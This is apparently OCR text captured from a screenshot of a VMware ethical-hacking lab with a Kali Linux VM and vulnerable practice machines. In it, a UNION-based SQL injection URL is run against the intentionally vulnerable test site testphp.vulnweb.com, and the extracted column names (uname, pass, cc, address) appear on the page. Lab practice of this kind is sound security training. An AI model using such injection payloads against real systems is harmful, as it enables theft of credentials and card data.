 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
Shared VMs
Home
Kali2020.2a 64 ceh experi...
Mozilla Firefox
pictures - Mozilla Firefo...
kali@kali: ~
02:00 AM
pictures - Mozilla Firefox (Private Browsing)
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,uname,3,4,5,6,database(),8,pass,10,11 from information_schema.columns where table_name='
http://testphp.vulnweb.com/listproducts.php?cat=1 union select 1,uname,3,4,5,6,database(),8,pass,10 — Visit
Search for testphp.vulnweb.com/listproducts.php?cat=1 union select 1,uname,3,4,5,6,database(),8,pass,10,11 from information_schema.columns where table_name='users' with:
painted by: Blad3
comment on this picture
acuart
uname
painted by: 9
comment on this picture
acuart
pass
painted by: 9
comment on this picture
acuart
cc
painted by: 9
comment on this picture
acuart
address
painted by: 9
comment on this picture
CPU 7%
GPU 23%
RAM 27%
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
11:30
22-08-2020